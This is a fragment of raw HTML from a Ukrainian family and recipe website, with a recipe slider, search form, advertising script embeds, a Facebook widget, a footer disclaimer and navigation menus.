					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/zakusochnyj-rulet-u-kruzhechok/">Закусочний рулет «У кружечок»</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-103881 post-103881 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen category-recipes tag-rys tag-yabluka" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/kitchen/" class="elementor-post-info__terms-list-item">Кухня</a>, <a href="https://simya.com.ua/category/kitchen/recipes/" class="elementor-post-info__terms-list-item">Рецепти</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/smak-dytynstva-rysova-zapikanka-z-yablukamy/">
							<img loading="lazy" width="2048" height="1232" src="https://simya.com.ua/wp-content/uploads/2025/12/zapikanka.jpg" class="attachment-full size-full wp-image-103882" alt="запіканка" srcset="https://simya.com.ua/wp-content/uploads/2025/12/zapikanka.jpg 2048w, https://simya.com.ua/wp-content/uploads/2025/12/zapikanka-1024x616.jpg 1024w, https://simya.com.ua/wp-content/uploads/2025/12/zapikanka-768x462.jpg 768w, https://simya.com.ua/wp-content/uploads/2025/12/zapikanka-1536x924.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/smak-dytynstva-rysova-zapikanka-z-yablukamy/">Смак дитинства: рисова запіканка з яблуками</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-2726 post-2726 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen category-recipes tag-girchytsya tag-krabovi-palychky tag-majonez tag-petrushka tag-hlib tag-chervonyj-bolgarskyj-perets tag-yajtse" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/kitchen/" class="elementor-post-info__terms-list-item">Кухня</a>, <a href="https://simya.com.ua/category/kitchen/recipes/" class="elementor-post-info__terms-list-item">Рецепти</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/zakuska-krab/">
							<img loading="lazy" width="450" height="341" src="https://simya.com.ua/wp-content/uploads/2017/03/1356873321.jpg" class="attachment-full size-full wp-image-2727" alt="" srcset="https://simya.com.ua/wp-content/uploads/2017/03/1356873321.jpg 450w, https://simya.com.ua/wp-content/uploads/2017/03/1356873321-300x227.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/zakuska-krab/">Закуска &#8220;Краб&#8221;</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<i aria-hidden="true" class="eicon-chevron-left"></i>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<i aria-hidden="true" class="eicon-chevron-right"></i>			</div>
					<div class="swiper-pagination"></div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b3afb89" data-eae-slider="76538" data-id="b3afb89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a5b6f5 elementor-hidden-tablet elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-global elementor-global-78536 elementor-widget-search-form" data-id="8a5b6f5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://simya.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8a5b6f5">Search</label>

					
					<input id="elementor-search-form-8a5b6f5" placeholder="Знайти рецепт" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-b519351 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-global elementor-global-78545 elementor-widget-call-to-action" data-id="b519351" data-element_type="widget" data-widget_type="call-to-action.default">
							<a class="elementor-cta" href="https://simya.com.ua/arhiv-gazety-simya-i-dim/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://simya.com.ua/wp-content/uploads/2023/04/Vydelenye_542-1.png);" role="img" aria-label="Vydelenye_542"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Архів газети					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						«Сім’я і дім»					</div>
				
							</div>
						</a>
						</div>
				<div class="elementor-element elementor-element-23bbbe3 elementor-widget elementor-widget-global elementor-global-78561 elementor-widget-heading" data-id="23bbbe3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Ми у Facebook</h2>				</div>
				<div class="elementor-element elementor-element-2e673e0 elementor-widget elementor-widget-text-editor" data-id="2e673e0" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="fb-page" data-href="https://www.facebook.com/simya.com.ua/" data-tabs="timeline" data-width="" data-height="120" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/simya.com.ua/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/simya.com.ua/">Сім&#039;я і дім</a></blockquote></div>								</div>
				<div class="elementor-element elementor-element-67a6834 elementor-widget elementor-widget-text-editor" data-id="67a6834" data-element_type="widget" data-widget_type="text-editor.default">
									<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5137230542578557" crossorigin="anonymous"></script>
<!-- СІД боковий -->
<ins class="adsbygoogle" style="display: inline-block; width: 324px; height: 1000px;" data-ad-client="ca-pub-5137230542578557" data-ad-slot="8361303495"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-db7e060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="12995" data-id="db7e060" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1bb680" data-eae-slider="99611" data-id="d1bb680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5876fe6 elementor-widget elementor-widget-text-editor" data-id="5876fe6" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="r24328"> </div><p><script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24328'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24328';
            script.src = 'https://mediabrama.com/shop/j/24328/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script></p>								</div>
				<div class="elementor-element elementor-element-9bf49cf elementor-widget elementor-widget-text-editor" data-id="9bf49cf" data-element_type="widget" data-widget_type="text-editor.default">
									<!-- start content banner second for simya.com.ua -->
<div id="adex-jsunit-11771">
    <script type="text/javascript">
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//bidder.smartytouch.co/jsunit?id=11771&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content banner second for simya.com.ua -->
                                    								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="78494" class="elementor elementor-78494 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1edd0e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="78567" data-id="1edd0e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ad4005" data-eae-slider="89909" data-id="8ad4005" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bfa20a elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5bfa20a" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img loading="lazy" width="496" height="248" src="https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png" class="attachment-full size-full wp-image-81979" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-041df6b elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="041df6b" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqg2hwjz77vcgk2hikjknvotmj6w79tji608.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-086c688" data-eae-slider="45672" data-id="086c688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c58fb7 elementor-widget elementor-widget-text-editor" data-id="5c58fb7" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Публікації на сайті мають винятково інформаційно-довідкову ціль і не є медичними рекомендаціями. При перших ознаках захворювання зверніться до лікаря! Самолікування може бути небезпечним для вашого здоров’я! Копіювання будь-яких матеріалів або їх частин, розміщених на сайті &#8220;Сім’я і дім&#8221;, дозволяється лише за умови прямого і відкритого для пошукових систем посилання на simya.com.ua </p>								</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8bf1e40" data-eae-slider="61307" data-id="8bf1e40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7436013 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7436013" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item" tabindex="-1">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item" tabindex="-1">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item" tabindex="-1">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item" tabindex="-1">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item" tabindex="-1">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-712dedb elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="712dedb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor">Слухати радіо «СіД ФМ»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item" tabindex="-1">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Слухати радіо «СіД ФМ»</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-b8334e0 elementor-widget elementor-widget-text-editor" data-id="b8334e0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© Агенція медіа-технологій «СІД ІНФОРМ», 2003-2023 . Усі права захищені.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simya/inc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="dracula-toggle-wrap floating position-right" data-style="1"></div>		<div data-elementor-type="popup" data-elementor-id="78987" class="elementor elementor-78987 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.open-menu&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7703b41 slide-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33426" data-id="7703b41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3917e3a" data-eae-slider="47308" data-id="3917e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0d25 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3bf0d25" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt858czsc89smoa934gub6gz2rvfb317sko.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				<div class="elementor-element elementor-element-fd10da1 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="fd10da1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://simya.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd10da1">Search</label>

					
					<input id="elementor-search-form-fd10da1" placeholder="Пошук" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-6d86a8f elementor-widget elementor-widget-nav-menu" data-id="6d86a8f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d86a8f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
